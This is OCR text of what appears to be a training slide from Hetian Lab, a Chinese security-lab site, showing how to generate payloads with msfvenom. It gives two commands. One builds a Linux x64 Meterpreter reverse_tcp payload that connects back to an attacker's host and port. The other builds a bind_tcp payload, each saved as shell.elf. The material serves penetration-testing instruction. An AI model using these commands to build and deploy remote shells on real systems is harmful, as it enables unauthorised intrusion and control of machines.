 Msfvenom生成payload
合天网安实验室
WWW.HETIANLAB.COM
01
MSF生成payload实例
反向连接：
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect
On> -f elf > shell.elf
正向连接：
msfvenom -p linux/x64/meterpreter/bind_tcp LHOST=<Target IP Address> LPORT=<Your Port to Connect
On> -f elf > shell.elf